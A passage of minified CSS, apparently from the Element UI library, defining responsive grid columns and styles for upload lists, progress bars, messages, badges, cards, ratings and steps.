(min-width:992px){.el-col-md-0{display:none;width:0%}.el-col-md-offset-0{margin-left:0}.el-col-md-pull-0{position:relative;right:0}.el-col-md-push-0{position:relative;left:0}.el-col-md-1{width:4.16667%}.el-col-md-offset-1{margin-left:4.16667%}.el-col-md-pull-1{position:relative;right:4.16667%}.el-col-md-push-1{position:relative;left:4.16667%}.el-col-md-2{width:8.33333%}.el-col-md-offset-2{margin-left:8.33333%}.el-col-md-pull-2{position:relative;right:8.33333%}.el-col-md-push-2{position:relative;left:8.33333%}.el-col-md-3{width:12.5%}.el-col-md-offset-3{margin-left:12.5%}.el-col-md-pull-3{position:relative;right:12.5%}.el-col-md-push-3{position:relative;left:12.5%}.el-col-md-4{width:16.66667%}.el-col-md-offset-4{margin-left:16.66667%}.el-col-md-pull-4{position:relative;right:16.66667%}.el-col-md-push-4{position:relative;left:16.66667%}.el-col-md-5{width:20.83333%}.el-col-md-offset-5{margin-left:20.83333%}.el-col-md-pull-5{position:relative;right:20.83333%}.el-col-md-push-5{position:relative;left:20.83333%}.el-col-md-6{width:25%}.el-col-md-offset-6{margin-left:25%}.el-col-md-pull-6{position:relative;right:25%}.el-col-md-push-6{position:relative;left:25%}.el-col-md-7{width:29.16667%}.el-col-md-offset-7{margin-left:29.16667%}.el-col-md-pull-7{position:relative;right:29.16667%}.el-col-md-push-7{position:relative;left:29.16667%}.el-col-md-8{width:33.33333%}.el-col-md-offset-8{margin-left:33.33333%}.el-col-md-pull-8{position:relative;right:33.33333%}.el-col-md-push-8{position:relative;left:33.33333%}.el-col-md-9{width:37.5%}.el-col-md-offset-9{margin-left:37.5%}.el-col-md-pull-9{position:relative;right:37.5%}.el-col-md-push-9{position:relative;left:37.5%}.el-col-md-10{width:41.66667%}.el-col-md-offset-10{margin-left:41.66667%}.el-col-md-pull-10{position:relative;right:41.66667%}.el-col-md-push-10{position:relative;left:41.66667%}.el-col-md-11{width:45.83333%}.el-col-md-offset-11{margin-left:45.83333%}.el-col-md-pull-11{position:relative;right:45.83333%}.el-col-md-push-11{position:relative;left:45.83333%}.el-col-md-12{width:50%}.el-col-md-offset-12{margin-left:50%}.el-col-md-pull-12{position:relative;right:50%}.el-col-md-push-12{position:relative;left:50%}.el-col-md-13{width:54.16667%}.el-col-md-offset-13{margin-left:54.16667%}.el-col-md-pull-13{position:relative;right:54.16667%}.el-col-md-push-13{position:relative;left:54.16667%}.el-col-md-14{width:58.33333%}.el-col-md-offset-14{margin-left:58.33333%}.el-col-md-pull-14{position:relative;right:58.33333%}.el-col-md-push-14{position:relative;left:58.33333%}.el-col-md-15{width:62.5%}.el-col-md-offset-15{margin-left:62.5%}.el-col-md-pull-15{position:relative;right:62.5%}.el-col-md-push-15{position:relative;left:62.5%}.el-col-md-16{width:66.66667%}.el-col-md-offset-16{margin-left:66.66667%}.el-col-md-pull-16{position:relative;right:66.66667%}.el-col-md-push-16{position:relative;left:66.66667%}.el-col-md-17{width:70.83333%}.el-col-md-offset-17{margin-left:70.83333%}.el-col-md-pull-17{position:relative;right:70.83333%}.el-col-md-push-17{position:relative;left:70.83333%}.el-col-md-18{width:75%}.el-col-md-offset-18{margin-left:75%}.el-col-md-pull-18{position:relative;right:75%}.el-col-md-push-18{position:relative;left:75%}.el-col-md-19{width:79.16667%}.el-col-md-offset-19{margin-left:79.16667%}.el-col-md-pull-19{position:relative;right:79.16667%}.el-col-md-push-19{position:relative;left:79.16667%}.el-col-md-20{width:83.33333%}.el-col-md-offset-20{margin-left:83.33333%}.el-col-md-pull-20{position:relative;right:83.33333%}.el-col-md-push-20{position:relative;left:83.33333%}.el-col-md-21{width:87.5%}.el-col-md-offset-21{margin-left:87.5%}.el-col-md-pull-21{position:relative;right:87.5%}.el-col-md-push-21{position:relative;left:87.5%}.el-col-md-22{width:91.66667%}.el-col-md-offset-22{margin-left:91.66667%}.el-col-md-pull-22{position:relative;right:91.66667%}.el-col-md-push-22{position:relative;left:91.66667%}.el-col-md-23{width:95.83333%}.el-col-md-offset-23{margin-left:95.83333%}.el-col-md-pull-23{position:relative;right:95.83333%}.el-col-md-push-23{position:relative;left:95.83333%}.el-col-md-24{width:100%}.el-col-md-offset-24{margin-left:100%}.el-col-md-pull-24{position:relative;right:100%}.el-col-md-push-24{position:relative;left:100%}}@media only screen and (min-width:1200px){.el-col-lg-0{display:none;width:0%}.el-col-lg-offset-0{margin-left:0}.el-col-lg-pull-0{position:relative;right:0}.el-col-lg-push-0{position:relative;left:0}.el-col-lg-1{width:4.16667%}.el-col-lg-offset-1{margin-left:4.16667%}.el-col-lg-pull-1{position:relative;right:4.16667%}.el-col-lg-push-1{position:relative;left:4.16667%}.el-col-lg-2{width:8.33333%}.el-col-lg-offset-2{margin-left:8.33333%}.el-col-lg-pull-2{position:relative;right:8.33333%}.el-col-lg-push-2{position:relative;left:8.33333%}.el-col-lg-3{width:12.5%}.el-col-lg-offset-3{margin-left:12.5%}.el-col-lg-pull-3{position:relative;right:12.5%}.el-col-lg-push-3{position:relative;left:12.5%}.el-col-lg-4{width:16.66667%}.el-col-lg-offset-4{margin-left:16.66667%}.el-col-lg-pull-4{position:relative;right:16.66667%}.el-col-lg-push-4{position:relative;left:16.66667%}.el-col-lg-5{width:20.83333%}.el-col-lg-offset-5{margin-left:20.83333%}.el-col-lg-pull-5{position:relative;right:20.83333%}.el-col-lg-push-5{position:relative;left:20.83333%}.el-col-lg-6{width:25%}.el-col-lg-offset-6{margin-left:25%}.el-col-lg-pull-6{position:relative;right:25%}.el-col-lg-push-6{position:relative;left:25%}.el-col-lg-7{width:29.16667%}.el-col-lg-offset-7{margin-left:29.16667%}.el-col-lg-pull-7{position:relative;right:29.16667%}.el-col-lg-push-7{position:relative;left:29.16667%}.el-col-lg-8{width:33.33333%}.el-col-lg-offset-8{margin-left:33.33333%}.el-col-lg-pull-8{position:relative;right:33.33333%}.el-col-lg-push-8{position:relative;left:33.33333%}.el-col-lg-9{width:37.5%}.el-col-lg-offset-9{margin-left:37.5%}.el-col-lg-pull-9{position:relative;right:37.5%}.el-col-lg-push-9{position:relative;left:37.5%}.el-col-lg-10{width:41.66667%}.el-col-lg-offset-10{margin-left:41.66667%}.el-col-lg-pull-10{position:relative;right:41.66667%}.el-col-lg-push-10{position:relative;left:41.66667%}.el-col-lg-11{width:45.83333%}.el-col-lg-offset-11{margin-left:45.83333%}.el-col-lg-pull-11{position:relative;right:45.83333%}.el-col-lg-push-11{position:relative;left:45.83333%}.el-col-lg-12{width:50%}.el-col-lg-offset-12{margin-left:50%}.el-col-lg-pull-12{position:relative;right:50%}.el-col-lg-push-12{position:relative;left:50%}.el-col-lg-13{width:54.16667%}.el-col-lg-offset-13{margin-left:54.16667%}.el-col-lg-pull-13{position:relative;right:54.16667%}.el-col-lg-push-13{position:relative;left:54.16667%}.el-col-lg-14{width:58.33333%}.el-col-lg-offset-14{margin-left:58.33333%}.el-col-lg-pull-14{position:relative;right:58.33333%}.el-col-lg-push-14{position:relative;left:58.33333%}.el-col-lg-15{width:62.5%}.el-col-lg-offset-15{margin-left:62.5%}.el-col-lg-pull-15{position:relative;right:62.5%}.el-col-lg-push-15{position:relative;left:62.5%}.el-col-lg-16{width:66.66667%}.el-col-lg-offset-16{margin-left:66.66667%}.el-col-lg-pull-16{position:relative;right:66.66667%}.el-col-lg-push-16{position:relative;left:66.66667%}.el-col-lg-17{width:70.83333%}.el-col-lg-offset-17{margin-left:70.83333%}.el-col-lg-pull-17{position:relative;right:70.83333%}.el-col-lg-push-17{position:relative;left:70.83333%}.el-col-lg-18{width:75%}.el-col-lg-offset-18{margin-left:75%}.el-col-lg-pull-18{position:relative;right:75%}.el-col-lg-push-18{position:relative;left:75%}.el-col-lg-19{width:79.16667%}.el-col-lg-offset-19{margin-left:79.16667%}.el-col-lg-pull-19{position:relative;right:79.16667%}.el-col-lg-push-19{position:relative;left:79.16667%}.el-col-lg-20{width:83.33333%}.el-col-lg-offset-20{margin-left:83.33333%}.el-col-lg-pull-20{position:relative;right:83.33333%}.el-col-lg-push-20{position:relative;left:83.33333%}.el-col-lg-21{width:87.5%}.el-col-lg-offset-21{margin-left:87.5%}.el-col-lg-pull-21{position:relative;right:87.5%}.el-col-lg-push-21{position:relative;left:87.5%}.el-col-lg-22{width:91.66667%}.el-col-lg-offset-22{margin-left:91.66667%}.el-col-lg-pull-22{position:relative;right:91.66667%}.el-col-lg-push-22{position:relative;left:91.66667%}.el-col-lg-23{width:95.83333%}.el-col-lg-offset-23{margin-left:95.83333%}.el-col-lg-pull-23{position:relative;right:95.83333%}.el-col-lg-push-23{position:relative;left:95.83333%}.el-col-lg-24{width:100%}.el-col-lg-offset-24{margin-left:100%}.el-col-lg-pull-24{position:relative;right:100%}.el-col-lg-push-24{position:relative;left:100%}}@media only screen and (min-width:1920px){.el-col-xl-0{display:none;width:0%}.el-col-xl-offset-0{margin-left:0}.el-col-xl-pull-0{position:relative;right:0}.el-col-xl-push-0{position:relative;left:0}.el-col-xl-1{width:4.16667%}.el-col-xl-offset-1{margin-left:4.16667%}.el-col-xl-pull-1{position:relative;right:4.16667%}.el-col-xl-push-1{position:relative;left:4.16667%}.el-col-xl-2{width:8.33333%}.el-col-xl-offset-2{margin-left:8.33333%}.el-col-xl-pull-2{position:relative;right:8.33333%}.el-col-xl-push-2{position:relative;left:8.33333%}.el-col-xl-3{width:12.5%}.el-col-xl-offset-3{margin-left:12.5%}.el-col-xl-pull-3{position:relative;right:12.5%}.el-col-xl-push-3{position:relative;left:12.5%}.el-col-xl-4{width:16.66667%}.el-col-xl-offset-4{margin-left:16.66667%}.el-col-xl-pull-4{position:relative;right:16.66667%}.el-col-xl-push-4{position:relative;left:16.66667%}.el-col-xl-5{width:20.83333%}.el-col-xl-offset-5{margin-left:20.83333%}.el-col-xl-pull-5{position:relative;right:20.83333%}.el-col-xl-push-5{position:relative;left:20.83333%}.el-col-xl-6{width:25%}.el-col-xl-offset-6{margin-left:25%}.el-col-xl-pull-6{position:relative;right:25%}.el-col-xl-push-6{position:relative;left:25%}.el-col-xl-7{width:29.16667%}.el-col-xl-offset-7{margin-left:29.16667%}.el-col-xl-pull-7{position:relative;right:29.16667%}.el-col-xl-push-7{position:relative;left:29.16667%}.el-col-xl-8{width:33.33333%}.el-col-xl-offset-8{margin-left:33.33333%}.el-col-xl-pull-8{position:relative;right:33.33333%}.el-col-xl-push-8{position:relative;left:33.33333%}.el-col-xl-9{width:37.5%}.el-col-xl-offset-9{margin-left:37.5%}.el-col-xl-pull-9{position:relative;right:37.5%}.el-col-xl-push-9{position:relative;left:37.5%}.el-col-xl-10{width:41.66667%}.el-col-xl-offset-10{margin-left:41.66667%}.el-col-xl-pull-10{position:relative;right:41.66667%}.el-col-xl-push-10{position:relative;left:41.66667%}.el-col-xl-11{width:45.83333%}.el-col-xl-offset-11{margin-left:45.83333%}.el-col-xl-pull-11{position:relative;right:45.83333%}.el-col-xl-push-11{position:relative;left:45.83333%}.el-col-xl-12{width:50%}.el-col-xl-offset-12{margin-left:50%}.el-col-xl-pull-12{position:relative;right:50%}.el-col-xl-push-12{position:relative;left:50%}.el-col-xl-13{width:54.16667%}.el-col-xl-offset-13{margin-left:54.16667%}.el-col-xl-pull-13{position:relative;right:54.16667%}.el-col-xl-push-13{position:relative;left:54.16667%}.el-col-xl-14{width:58.33333%}.el-col-xl-offset-14{margin-left:58.33333%}.el-col-xl-pull-14{position:relative;right:58.33333%}.el-col-xl-push-14{position:relative;left:58.33333%}.el-col-xl-15{width:62.5%}.el-col-xl-offset-15{margin-left:62.5%}.el-col-xl-pull-15{position:relative;right:62.5%}.el-col-xl-push-15{position:relative;left:62.5%}.el-col-xl-16{width:66.66667%}.el-col-xl-offset-16{margin-left:66.66667%}.el-col-xl-pull-16{position:relative;right:66.66667%}.el-col-xl-push-16{position:relative;left:66.66667%}.el-col-xl-17{width:70.83333%}.el-col-xl-offset-17{margin-left:70.83333%}.el-col-xl-pull-17{position:relative;right:70.83333%}.el-col-xl-push-17{position:relative;left:70.83333%}.el-col-xl-18{width:75%}.el-col-xl-offset-18{margin-left:75%}.el-col-xl-pull-18{position:relative;right:75%}.el-col-xl-push-18{position:relative;left:75%}.el-col-xl-19{width:79.16667%}.el-col-xl-offset-19{margin-left:79.16667%}.el-col-xl-pull-19{position:relative;right:79.16667%}.el-col-xl-push-19{position:relative;left:79.16667%}.el-col-xl-20{width:83.33333%}.el-col-xl-offset-20{margin-left:83.33333%}.el-col-xl-pull-20{position:relative;right:83.33333%}.el-col-xl-push-20{position:relative;left:83.33333%}.el-col-xl-21{width:87.5%}.el-col-xl-offset-21{margin-left:87.5%}.el-col-xl-pull-21{position:relative;right:87.5%}.el-col-xl-push-21{position:relative;left:87.5%}.el-col-xl-22{width:91.66667%}.el-col-xl-offset-22{margin-left:91.66667%}.el-col-xl-pull-22{position:relative;right:91.66667%}.el-col-xl-push-22{position:relative;left:91.66667%}.el-col-xl-23{width:95.83333%}.el-col-xl-offset-23{margin-left:95.83333%}.el-col-xl-pull-23{position:relative;right:95.83333%}.el-col-xl-push-23{position:relative;left:95.83333%}.el-col-xl-24{width:100%}.el-col-xl-offset-24{margin-left:100%}.el-col-xl-pull-24{position:relative;right:100%}.el-col-xl-push-24{position:relative;left:100%}}@-webkit-keyframes progress{0%{background-position:0 0}100%{background-position:32px 0}}.el-upload{display:inline-block;text-align:center;cursor:pointer;outline:0}.el-upload__input{display:none}.el-upload__tip{font-size:12px;color:#606266;margin-top:7px}.el-upload iframe{position:absolute;z-index:-1;top:0;left:0;opacity:0}.el-upload--picture-card{background-color:#fbfdff;border:1px dashed #c0ccda;border-radius:6px;box-sizing:border-box;width:148px;height:148px;line-height:146px;vertical-align:top}.el-upload--picture-card i{font-size:28px;color:#8c939d}.el-upload--picture-card:hover,.el-upload:focus{border-color:var(--color-primary,#419488);color:var(--color-primary,#419488)}.el-upload:focus .el-upload-dragger{border-color:var(--color-primary,#419488)}.el-upload-dragger{background-color:#fff;border:1px dashed #d9d9d9;border-radius:6px;box-sizing:border-box;width:360px;height:180px;text-align:center;position:relative;overflow:hidden}.el-upload-dragger .el-icon-upload{font-size:67px;color:#c0c4cc;margin:40px 0 16px;line-height:50px}.el-upload-dragger+.el-upload__tip{text-align:center}.el-upload-dragger~.el-upload__files{border-top:1px solid #dcdfe6;margin-top:7px;padding-top:5px}.el-upload-dragger .el-upload__text{color:#606266;font-size:14px;text-align:center}.el-upload-dragger .el-upload__text em{color:var(--color-primary,#419488);font-style:normal}.el-upload-dragger:hover{border-color:var(--color-primary,#419488)}.el-upload-dragger.is-dragover{background-color:rgba(32,159,255,.06);border:2px dashed var(--color-primary,#419488)}.el-upload-list{margin:0;padding:0;list-style:none}.el-upload-list__item{-webkit-transition:all .5s cubic-bezier(.55,0,.1,1);transition:all .5s cubic-bezier(.55,0,.1,1);font-size:14px;color:#606266;line-height:1.8;margin-top:5px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;width:100%}.el-upload-list__item .el-progress{position:absolute;top:20px;width:100%}.el-upload-list__item .el-progress__text{position:absolute;right:0;top:-13px}.el-upload-list__item .el-progress-bar{margin-right:0;padding-right:0}.el-upload-list__item:first-child{margin-top:10px}.el-upload-list__item .el-icon-upload-success{color:#67c23a}.el-upload-list__item .el-icon-close{display:none;position:absolute;top:5px;right:5px;cursor:pointer;opacity:.75;color:#606266}.el-upload-list__item .el-icon-close:hover{opacity:1}.el-upload-list__item .el-icon-close-tip{display:none;position:absolute;top:5px;right:5px;font-size:12px;cursor:pointer;opacity:1;color:var(--color-primary,#419488)}.el-upload-list__item:hover{background-color:#f5f7fa}.el-upload-list__item:hover .el-icon-close{display:inline-block}.el-upload-list__item:hover .el-progress__text{display:none}.el-upload-list__item.is-success .el-upload-list__item-status-label{display:block}.el-upload-list__item.is-success .el-upload-list__item-name:focus,.el-upload-list__item.is-success .el-upload-list__item-name:hover{color:var(--color-primary,#419488);cursor:pointer}.el-upload-list__item.is-success:focus:not(:hover) .el-icon-close-tip{display:inline-block}.el-upload-list__item.is-success:active .el-icon-close-tip,.el-upload-list__item.is-success:focus .el-upload-list__item-status-label,.el-upload-list__item.is-success:hover .el-upload-list__item-status-label,.el-upload-list__item.is-success:not(.focusing):focus .el-icon-close-tip{display:none}.el-upload-list.is-disabled .el-upload-list__item:hover .el-upload-list__item-status-label{display:block}.el-upload-list__item-name{color:#606266;display:block;margin-right:40px;overflow:hidden;padding-left:4px;text-overflow:ellipsis;-webkit-transition:color .3s;transition:color .3s;white-space:nowrap}.el-upload-list__item-name [class^=el-icon]{height:100%;margin-right:7px;color:#909399;line-height:inherit}.el-upload-list__item-status-label{position:absolute;right:5px;top:0;line-height:inherit;display:none}.el-upload-list__item-delete{position:absolute;right:10px;top:0;font-size:12px;color:#606266;display:none}.el-upload-list__item-delete:hover{color:var(--color-primary,#419488)}.el-upload-list--picture-card{margin:0;display:inline;vertical-align:top}.el-upload-list--picture-card .el-upload-list__item{overflow:hidden;background-color:#fff;border:1px solid #c0ccda;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;width:148px;height:148px;margin:0 8px 8px 0;display:inline-block}.el-upload-list--picture-card .el-upload-list__item .el-icon-check,.el-upload-list--picture-card .el-upload-list__item .el-icon-circle-check{color:#fff}.el-upload-list--picture-card .el-upload-list__item .el-icon-close,.el-upload-list--picture-card .el-upload-list__item:hover .el-upload-list__item-status-label{display:none}.el-upload-list--picture-card .el-upload-list__item:hover .el-progress__text{display:block}.el-upload-list--picture-card .el-upload-list__item-name{display:none}.el-upload-list--picture-card .el-upload-list__item-thumbnail{width:100%;height:100%}.el-upload-list--picture-card .el-upload-list__item-status-label{position:absolute;right:-15px;top:-6px;width:40px;height:24px;background:#13ce66;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:0 0 1pc 1px rgba(0,0,0,.2);box-shadow:0 0 1pc 1px rgba(0,0,0,.2)}.el-upload-list--picture-card .el-upload-list__item-status-label i{font-size:12px;margin-top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.el-upload-list--picture-card .el-upload-list__item-actions{position:absolute;width:100%;height:100%;left:0;top:0;cursor:default;text-align:center;color:#fff;opacity:0;font-size:20px;background-color:rgba(0,0,0,.5);-webkit-transition:opacity .3s;transition:opacity .3s}.el-upload-list--picture-card .el-upload-list__item-actions::after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-upload-list--picture-card .el-upload-list__item-actions span{display:none;cursor:pointer}.el-upload-list--picture-card .el-upload-list__item-actions span+span{margin-left:15px}.el-upload-list--picture-card .el-upload-list__item-actions .el-upload-list__item-delete{position:static;font-size:inherit;color:inherit}.el-upload-list--picture-card .el-upload-list__item-actions:hover{opacity:1}.el-upload-list--picture-card .el-upload-list__item-actions:hover span{display:inline-block}.el-upload-list--picture-card .el-progress{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);bottom:auto;width:126px}.el-upload-list--picture-card .el-progress .el-progress__text{top:50%}.el-upload-list--picture .el-upload-list__item{overflow:hidden;z-index:0;background-color:#fff;border:1px solid #c0ccda;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:10px;padding:10px 10px 10px 90px;height:92px}.el-upload-list--picture .el-upload-list__item .el-icon-check,.el-upload-list--picture .el-upload-list__item .el-icon-circle-check{color:#fff}.el-upload-list--picture .el-upload-list__item:hover .el-upload-list__item-status-label{background:0 0;-webkit-box-shadow:none;box-shadow:none;top:-2px;right:-12px}.el-upload-list--picture .el-upload-list__item:hover .el-progress__text{display:block}.el-upload-list--picture .el-upload-list__item.is-success .el-upload-list__item-name{line-height:70px;margin-top:0}.el-upload-list--picture .el-upload-list__item.is-success .el-upload-list__item-name i{display:none}.el-upload-list--picture .el-upload-list__item-thumbnail{vertical-align:middle;display:inline-block;width:70px;height:70px;float:left;position:relative;z-index:1;margin-left:-80px;background-color:#fff}.el-upload-list--picture .el-upload-list__item-name{display:block;margin-top:20px}.el-upload-list--picture .el-upload-list__item-name i{font-size:70px;line-height:1;position:absolute;left:9px;top:10px}.el-upload-list--picture .el-upload-list__item-status-label{position:absolute;right:-17px;top:-7px;width:46px;height:26px;background:#13ce66;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px #ccc}.el-upload-list--picture .el-upload-list__item-status-label i{font-size:12px;margin-top:12px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.el-upload-list--picture .el-progress{position:relative;top:-7px}.el-upload-cover{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;z-index:10;cursor:default}.el-upload-cover::after{display:inline-block;height:100%;vertical-align:middle}.el-upload-cover img{display:block;width:100%;height:100%}.el-upload-cover__label{position:absolute;right:-15px;top:-6px;width:40px;height:24px;background:#13ce66;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:0 0 1pc 1px rgba(0,0,0,.2);box-shadow:0 0 1pc 1px rgba(0,0,0,.2)}.el-upload-cover__label i{font-size:12px;margin-top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);color:#fff}.el-upload-cover__progress{display:inline-block;vertical-align:middle;position:static;width:243px}.el-upload-cover__progress+.el-upload__inner{opacity:0}.el-upload-cover__content{position:absolute;top:0;left:0;width:100%;height:100%}.el-upload-cover__interact{position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.72);text-align:center}.el-upload-cover__interact .btn{display:inline-block;color:#fff;font-size:14px;cursor:pointer;vertical-align:middle;-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);margin-top:60px}.el-upload-cover__interact .btn span{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.el-upload-cover__interact .btn:not(:first-child){margin-left:35px}.el-upload-cover__interact .btn:hover{-webkit-transform:translateY(-13px);transform:translateY(-13px)}.el-upload-cover__interact .btn:hover span{opacity:1}.el-upload-cover__interact .btn i{color:#fff;display:block;font-size:24px;line-height:inherit;margin:0 auto 5px}.el-upload-cover__title{position:absolute;bottom:0;left:0;background-color:#fff;height:36px;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:400;text-align:left;padding:0 10px;margin:0;line-height:36px;font-size:14px;color:#303133}.el-upload-cover+.el-upload__inner{opacity:0;position:relative;z-index:1}.el-progress{position:relative;line-height:1}.el-progress__text{font-size:14px;color:#606266;display:inline-block;vertical-align:middle;margin-left:10px;line-height:1}.el-progress__text i{vertical-align:middle;display:block}.el-progress--circle,.el-progress--dashboard{display:inline-block}.el-progress--circle .el-progress__text,.el-progress--dashboard .el-progress__text{position:absolute;top:50%;left:0;width:100%;text-align:center;margin:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.el-progress--circle .el-progress__text i,.el-progress--dashboard .el-progress__text i{vertical-align:middle;display:inline-block}.el-progress--without-text .el-progress__text{display:none}.el-progress--without-text .el-progress-bar{padding-right:0;margin-right:0;display:block}.el-progress-bar,.el-progress-bar__inner::after,.el-progress-bar__innerText,.el-spinner{display:inline-block;vertical-align:middle}.el-progress--text-inside .el-progress-bar{padding-right:0;margin-right:0}.el-progress.is-success .el-progress-bar__inner{background-color:#67c23a}.el-progress.is-success .el-progress__text{color:#67c23a}.el-progress.is-warning .el-progress-bar__inner{background-color:#e6a23c}.el-progress.is-warning .el-progress__text{color:#e6a23c}.el-progress.is-exception .el-progress-bar__inner{background-color:#f56c6c}.el-progress.is-exception .el-progress__text{color:#f56c6c}.el-progress-bar{padding-right:50px;width:100%;margin-right:-55px;-webkit-box-sizing:border-box;box-sizing:border-box}.el-progress-bar__outer{height:6px;border-radius:100px;background-color:#ebeef5;overflow:hidden;position:relative;vertical-align:middle}.el-progress-bar__inner{position:absolute;left:0;top:0;height:100%;background-color:var(--color-primary,#419488);text-align:right;border-radius:100px;line-height:1;white-space:nowrap;-webkit-transition:width .6s ease;transition:width .6s ease}.el-card,.el-message{border-radius:4px;overflow:hidden}.el-progress-bar__inner::after{height:100%}.el-progress-bar__innerText{color:#fff;font-size:12px;margin:0 5px}@keyframes progress{0%{background-position:0 0}100%{background-position:32px 0}}.el-time-spinner{width:100%;white-space:nowrap}.el-spinner-inner{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;width:50px;height:50px}.el-spinner-inner .path{stroke:#ececec;stroke-linecap:round;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}@keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.el-message{min-width:380px;-webkit-box-sizing:border-box;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#ebeef5;position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#edf2fc;-webkit-transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s,-webkit-transform .4s;padding:15px 15px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-message.is-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{background-color:#fef0f0;border-color:#fde2e2}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__closeBtn{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#c0c4cc;font-size:16px}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-badge{position:relative;vertical-align:middle;display:inline-block}.el-badge__content{background-color:#f56c6c;border-radius:10px;color:#fff;display:inline-block;font-size:12px;height:18px;line-height:18px;padding:0 6px;text-align:center;white-space:nowrap;border:1px solid #fff}.el-badge__content.is-fixed{position:absolute;top:0;right:10px;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.el-rate__icon,.el-rate__item{position:relative;display:inline-block}.el-badge__content.is-fixed.is-dot{right:5px}.el-badge__content.is-dot{height:8px;width:8px;padding:0;right:0;border-radius:50%}.el-badge__content--primary{background-color:var(--color-primary,#419488)}.el-badge__content--success{background-color:#67c23a}.el-badge__content--warning{background-color:#e6a23c}.el-badge__content--info{background-color:#909399}.el-badge__content--danger{background-color:#f56c6c}.el-card{border:1px solid #ebeef5;background-color:#fff;color:#303133;-webkit-transition:.3s;transition:.3s}.el-card.is-always-shadow,.el-card.is-hover-shadow:focus,.el-card.is-hover-shadow:hover{-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-card__header{padding:18px 20px;border-bottom:1px solid #ebeef5;-webkit-box-sizing:border-box;box-sizing:border-box}.el-card__body{padding:20px}.el-rate{height:20px;line-height:1}.el-rate__item{font-size:0;vertical-align:middle}.el-rate__icon{font-size:18px;margin-right:6px;color:#c0c4cc;-webkit-transition:.3s;transition:.3s}.el-rate__decimal,.el-rate__icon .path2{position:absolute;top:0;left:0}.el-rate__icon.hover{-webkit-transform:scale(1.15);transform:scale(1.15)}.el-rate__decimal{display:inline-block;overflow:hidden}.el-step.is-vertical,.el-steps{display:-webkit-box;display:-ms-flexbox}.el-rate__text{font-size:14px;vertical-align:middle}.el-steps{display:flex}.el-steps--simple{padding:13px 8%;border-radius:4px;background:#f5f7fa}.el-steps--horizontal{white-space:nowrap}.el-steps--vertical{height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.el-step{position:relative;-ms-flex-negative:1;flex-shrink:1}.el-step:last-of-type .el-step__line{display:none}.el-step:last-of-type.is-flex{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.el-step:last-of-type .el-step__description,.el-step:last-of-type 